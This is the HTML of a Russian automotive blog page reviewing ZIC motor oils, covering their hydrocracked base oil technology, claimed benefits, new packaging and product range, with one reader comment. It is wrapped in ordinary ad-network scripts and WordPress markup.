w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-5\",\n                renderTo: \"yandex_rtb_R-A-443825-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11603","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1360","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:160px\">\n<!-- Yandex.RTB R-A-443825-23 -->\n<div id=\"yandex_rtb_R-A-443825-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-443825-23',\n    blockId: 'R-A-443825-23'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"350","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> </head> <body class="post-template-default single single-post postid-2160 single-format-standard custom-background group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://prem-motors.ru/">Автомасла</a></div> <p class="site-description">Все, что нужно знать об автомасле: актуальная информация о маслах в двигатель и КПП</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_5070" action="https://prem-motors.ru/" class="search-form"> <label class="screen-reader-text" for="s_5070">Поиск: </label> <input type="text" value="" name="s" id="s_5070" class="search-form__text"> <button type="submit" id="searchsubmit_5070" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-glavnoe-menju-container"><ul id="header_menu" class="menu"><li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1918"><a href="//prem-motors.ru/">Главная</a></li> <li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://prem-motors.ru/dopuski-motornogo-masla/">Допуски масел</a></li> <li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1938"><a href="https://prem-motors.ru/klassifikatsiya-motornogo-masla/">Классификации масел</a></li> <li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://prem-motors.ru/tablitsa-vyazkosti-motornogo-masla/">Таблица вязкости SAE</a></li> <li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://prem-motors.ru/klassifikatsiya-motornyih-masel-po-api/">Классификация по API</a></li> <li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://prem-motors.ru/oboznachenie-motornogo-masla/">Расшифровка обозначений</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/category/zik/" itemprop="item"><span itemprop="name">ЗИК</span></a><meta itemprop="position" content="1"></span></div> <article id="post-2160" class="post-2160 post type-post status-publish format-standard has-post-thumbnail category-zik"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Обзор автомасел ZIC</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2017-04-01">01.04.2017</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://prem-motors.ru/category/zik/" itemprop="articleSection">ЗИК</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Алексей Назаров</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class='code-block code-block-11' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-1 --> <div id="yandex_rtb_R-A-443825-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-1",
                renderTo: "yandex_rtb_R-A-443825-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#obzor-avtomasel-zic">Обзор автомасел ZIC</a></li><li class="level-2"><a href="#proizvodstvo-svoystva-i-osobennosti-avtomasla">Производство, свойства и особенности автомасла ZIC</a></li><li class="level-2"><a href="#preimuschestva-masel-zic">Преимущества масел ZIC</a></li><li class="level-2"><a href="#vidy-avtomasla">Виды автомасла</a></li></ol></div><div class="wprt-container"><div class="fpm_start"></div> <blockquote><p>Автомобильные масла ZIC от корейского производителя SK Lubricants на сегодняшний день занимает 4 место по продажам на российском рынке смазочных материалов. Вся продукция ZIC была протестирована и одобрена многими производителями автотранспортных средств. А на автомобильных заводах Hyundai и KIA автомасла ZIC используются как базовые.</p></blockquote> <h2 id="obzor-avtomasel-zic">Обзор автомасел ZIC</h2> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-2162" title="Обзор автомасел ZIC" src="https://prem-motors.ru/wp-content/uploads/2017/04/obzor-avtomasel-zic-300x178.jpg" alt="Обзор автомасел ZIC" width="546" height="324" srcset="https://prem-motors.ru/wp-content/uploads/2017/04/obzor-avtomasel-zic-300x178.jpg 300w, https://prem-motors.ru/wp-content/uploads/2017/04/obzor-avtomasel-zic.jpg 337w" sizes="(max-width: 546px) 100vw, 546px"/><meta itemprop="width" content="546"><meta itemprop="height" content="324"></span></p> <h3 id="proizvodstvo-svoystva-i-osobennosti-avtomasla">Производство, свойства и особенности автомасла ZIC</h3> <p>SK корпорация использует особые технологические процессы, благодаря которым осуществляется максимальная очистка масляных фракций нефти и обработка их методом каталитического гидрокрекинга. За счет использования этой технологии (она называется VHVI) структура и качественные характеристики базового масла полностью подвергаются изменениям на молекулярном уровне. Масло ZIC считается синтетическим, но правильнее будет отнести его к категории гидрокрекинговых. Свойства этого автомасла идентичны свойствам полностью синтезированных углеводов (ПАО), но по стоимости гораздо ниже.</p> <p>Технология VHVI была полностью разработана и запатентована инженерами <a href="https://prem-motors.ru/sk-lubricants-proizvoditel-zic/">корпорации SK</a>. По ней переработка нефти ведется следующим образом: сырой нефтепродукт проходит несколько этапов обработки, в полученный состав добавляются присадки, и на выходе получается базовое масло III группы.</p> <h3 id="preimuschestva-masel-zic">Преимущества масел ZIC</h3> <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-7" data-html-access-allowed="true"> </amp-ad>--></div> <p>Основные плюсы моторного масла ZIC:</p> <ul> <li>использование современный пакет присадок;</li> <li>химическая чистота на высочайшем уровне;</li> <li>за счет использования данного масла увеличивается ресурс работы двигателя;</li> <li>низкое образование нагара и налета;</li> <li>снижение шумности в работе двигателя.</li> </ul> <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-6' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-2 --> <div id="yandex_rtb_R-A-443825-2"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-2",
                renderTo: "yandex_rtb_R-A-443825-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <div class='code-block code-block-12' style='margin: 8px 0; clear: both;'> <!-- <div style="margin:20px 0;"> <div style="float:left; padding-right:100px;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #1 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="1144690350"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> --> <!-- <div> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #2 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="6600675941"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </div> --></div> <p>Особенностью <a href="https://prem-motors.ru/motornyie-masla-zic-vidyi/">автомасла ZIC</a> до недавнего времени была металлическая упаковочная тара. Но на сегодняшний день было принято решение об изменении упаковки. Как утверждает производитель, новая упаковка полностью эргономичная, она имеет удобный и функциональный дизайн, продуманное отверстие для разлива, а также для ее изготовления используют только высококачественный пластик. К тому же обозначения на информационной этикетке остались прежние. Также предусмотрена цветовая и цифровая классификация упаковки для более удобного выбора покупателем.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-2163" title="Преимущества масел ZIC" src="https://prem-motors.ru/wp-content/uploads/2017/04/obzor-avtomasel-zic-2.jpg" alt="Преимущества масел ZIC" width="499" height="337"/><meta itemprop="width" content="499"><meta itemprop="height" content="337"></span></p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-4 --> <div id="yandex_rtb_R-A-443825-4"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-4",
                renderTo: "yandex_rtb_R-A-443825-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <h3 id="vidy-avtomasla">Виды автомасла</h3> <p>Продукция ZIC включает в себя следующие категории:</p> <ul> <li>автомобильное моторное масло для легкового транспорта;</li> <li>смазочные материалы для коммерческой техники;</li> <li>смазочные материалы для сельхозтехники;</li> <li>моторные масла для мотоциклетных транспортных средств;</li> <li>индустриальные масла;</li> <li>трансмиссионные масла;</li> <li>спецжидкости;</li> <li>гидравлические жидкости;</li> <li>пластичные смазки.</li> </ul> <p>По мнению российских потребителей, моторное масло ZIC является довольно доступным, подходит ко многим маркам автомобилей. Среди всех отзывов покупателей можно выявить только один серьезный минус – это присутствие подделок на рынке. Поэтому, выбирая масло, обязательно нужно обращать пристальное внимание именно на упаковку и этикетку. К тому же покупку лучше производить в проверенных торговых точках, специализирующихся на реализации автомобильных или смазочных товаров. Или же вовсе покупать напрямую у дистрибьюторов корпорации.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <div class="su-youtube su-u-responsive-media-yes"><iframe loading="lazy" width="600" height="400" src="https://www.youtube.com/embed/pddytFldW0g?autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=0&amp;modestbranding=0&amp;rel=0&amp;showinfo=1&amp;theme=dark&amp;wmode=&amp;playsinline=0" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" ></iframe></div> <div class="fpm_end"></div> </div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-10' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-5 --> <div id="yandex_rtb_R-A-443825-5"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-5",
                renderTo: "yandex_rtb_R-A-443825-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <!-- CONTENT END 2 --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <!--noindex--> <div class="author-box"> <div class="author-box__ava"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' loading='lazy' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Алексей Назаров<em>/ автор статьи</em> </div> <div class="author-box__description"> <!--noindex--><p>Руководитель сети СТО с огромным стажем работы.</p> <!--/noindex--> </div> </div> </div> <!--/noindex--> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fprem-motors.ru%2Fobzor-avtomasel-zic%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprem-motors.ru%2Fobzor-avtomasel-zic%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%81%D0%B5%D0%BB+ZIC&url=https%3A%2F%2Fprem-motors.ru%2Fobzor-avtomasel-zic%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fprem-motors.ru%2Fobzor-avtomasel-zic%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%81%D0%B5%D0%BB+ZIC%20https%3A%2F%2Fprem-motors.ru%2Fobzor-avtomasel-zic%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%81%D0%B5%D0%BB+ZIC%20https%3A%2F%2Fprem-motors.ru%2Fobzor-avtomasel-zic%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fprem-motors.ru%2Fobzor-avtomasel-zic%2F&text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%81%D0%B5%D0%BB+ZIC"></span> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prem-motors.ru/obzor-avtomasel-zic/" content="Обзор автомасел ZIC"> <meta itemprop="dateModified" content="2018-12-10"> <meta itemprop="datePublished" content="2017-04-01T17:45:13+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Автомасла"><meta itemprop="telephone" content="Автомасла"><meta itemprop="address" content="https://prem-motors.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-11134" class="post-card post-card-related post-11134 post type-post status-publish format-standard has-post-thumbnail category-zik"> <div class="post-card__image"><a href="https://prem-motors.ru/motornoe-maslo-zik-nadezhnyj-zashhitnik-dvigatelja/"><img width="249" height="140" src="https://prem-motors.ru/wp-content/uploads/2020/03/motornoe-maslo-zik.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Моторное масло ЗИК" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2020/03/motornoe-maslo-zik.png 974w, https://prem-motors.ru/wp-content/uploads/2020/03/motornoe-maslo-zik-650x366.png 650w, https://prem-motors.ru/wp-content/uploads/2020/03/motornoe-maslo-zik-768x432.png 768w, https://prem-motors.ru/wp-content/uploads/2020/03/motornoe-maslo-zik-800x450.png 800w, https://prem-motors.ru/wp-content/uploads/2020/03/motornoe-maslo-zik-352x198.png 352w" sizes="(max-width: 249px) 100vw, 249px"/><div class="entry-meta"><span class="entry-date">04.03.2020</span><span class="entry-category"><span>ЗИК</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/motornoe-maslo-zik-nadezhnyj-zashhitnik-dvigatelja/">Моторное масло ЗИК надежный защитник двигателя</a></div></header> </div> <div id="post-3898" class="post-card post-card-related post-3898 post type-post status-publish format-standard has-post-thumbnail category-zik"> <div class="post-card__image"><a href="https://prem-motors.ru/motornoe-maslo-zic-x5-5w30-opisanie-harakteristiki/"><img width="217" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/11/motornoe-maslo-zic-x5-5w30-opisanie-harakteristiki.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Моторное масло ZIC X5 5W30 фото" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/11/motornoe-maslo-zic-x5-5w30-opisanie-harakteristiki.jpg 310w, https://prem-motors.ru/wp-content/uploads/2017/11/motornoe-maslo-zic-x5-5w30-opisanie-harakteristiki-300x194.jpg 300w, https://prem-motors.ru/wp-content/uploads/2017/11/motornoe-maslo-zic-x5-5w30-opisanie-harakteristiki-140x90.jpg 140w" sizes="(max-width: 217px) 100vw, 217px"/><div class="entry-meta"><span class="entry-date">29.11.2017</span><span class="entry-category"><span>ЗИК</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/motornoe-maslo-zic-x5-5w30-opisanie-harakteristiki/">Моторное масло ZIC X5 5W30, описание и характеристики</a></div></header> </div> <div id="post-2839" class="post-card post-card-related post-2839 post type-post status-publish format-standard has-post-thumbnail category-zik"> <div class="post-card__image"><a href="https://prem-motors.ru/harakteristiki-masel-zic/"><img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/07/harakteristiki-masel-zic-e1500131805875.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Характеристики масел ZIC" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">15.07.2017</span><span class="entry-category"><span>ЗИК</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/harakteristiki-masel-zic/">Характеристики масел ZIC</a></div></header> </div> <div id="post-2717" class="post-card post-card-related post-2717 post type-post status-publish format-standard has-post-thumbnail category-zik"> <div class="post-card__image"><a href="https://prem-motors.ru/polusinteticheskoe-maslo-zic-10w40/"><img width="169" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/07/motornoe-maslo-zic-10w40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Моторное масло Zic 10W40" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">03.07.2017</span><span class="entry-category"><span>ЗИК</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/polusinteticheskoe-maslo-zic-10w40/">Обзор линейки полусинтетического масла Zic 10W40</a></div></header> </div> <div id="post-2274" class="post-card post-card-related post-2274 post type-post status-publish format-standard has-post-thumbnail category-zik"> <div class="post-card__image"><a href="https://prem-motors.ru/motornyie-masla-zic-10w-40/"><img width="216" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/04/motornyie-masla-zic-10w-40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Моторные масла ZIC 10w-40" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/04/motornyie-masla-zic-10w-40.jpg 308w, https://prem-motors.ru/wp-content/uploads/2017/04/motornyie-masla-zic-10w-40-300x195.jpg 300w, https://prem-motors.ru/wp-content/uploads/2017/04/motornyie-masla-zic-10w-40-140x90.jpg 140w" sizes="(max-width: 216px) 100vw, 216px"/><div class="entry-meta"><span class="entry-date">14.04.2017</span><span class="entry-category"><span>ЗИК</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/motornyie-masla-zic-10w-40/">Линейка моторных масел ZIC 10w-40</a></div></header> </div> <div id="post-2167" class="post-card post-card-related post-2167 post type-post status-publish format-standard has-post-thumbnail category-zik"> <div class="post-card__image"><a href="https://prem-motors.ru/motornyie-masla-zic-vidyi/"><img width="255" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/04/motornyie-masla-zic-vidyi-2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Моторные масла ZIC 10W40: виды" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/04/motornyie-masla-zic-vidyi-2.jpg 364w, https://prem-motors.ru/wp-content/uploads/2017/04/motornyie-masla-zic-vidyi-2-300x165.jpg 300w" sizes="(max-width: 255px) 100vw, 255px"/><div class="entry-meta"><span class="entry-date">01.04.2017</span><span class="entry-category"><span>ЗИК</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/motornyie-masla-zic-vidyi/">Моторные масла ZIC 10W40: виды</a></div></header> </div></div></div> <div id="comments" class="comments-area"> <div class="comments-title">Комментарии: 1</div> <ol class="comment-list"> <li class="comment even thread-even depth-1" id="li-comment-108" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-108"> <div class="comment-header"> <div class="comment-avatar"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Игорь</cite> <time class="comment-time" itemprop="datePublished" datetime="2017-06-22"> 22.06.2017 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Это масло мне посоветовал продавец, не было причины не доверять профессионалу. В принципе это обычное полусинтетическеое масло, оно немного загустевает при низкой температуре.</p> </div> <div class="comment-footer"> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .comment-list --> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://prem-motors.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>один &#215; 2 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="iuiah44nk2"/><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769344752"/><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off"/></strong></div></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://prem-motors.ru/politika-konfidentsialnosti/" target="_blank">политику конфиденциальности</a>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='2160' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ft50bjmu" value="seq78kp9mitn" ><input type="hidden" name="bnhknxsm" value="zk46ynu5bo7h" ></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f8bca9f6c1"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prem-motors.ru/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search" ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Поиск" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-12107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12107"><a href="https://prem-motors.ru/category/obzory-motornyh-masel/">Обзоры моторных масел</a></li> <li id="menu-item-12108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12108"><a href="https://prem-motors.ru/category/liqui-moly/">Ликви Моли</a></li> <li id="menu-item-12109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12109"><a href="https://prem-motors.ru/category/zik/">ЗИК</a></li> <li id="menu-item-12110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12110"><a href="https://prem-motors.ru/category/masla-lukojl/">Масла Лукойл</a></li> <li id="menu-item-12111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12111"><a href="https://prem-motors.ru/category/obzoryi-transmissionnyih-masel/">Обзоры трансмиссионных масел</a></li> <li id="menu-item-12112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12112"><a href="https://prem-motors.ru/category/vyazkost-motornyih-masel/">Вязкость масел</a></li> <li id="menu-item-12113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12113"><a href="https://prem-motors.ru/category/dopuski/">Допуски</a></li> <li id="menu-item-12114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12114"><a 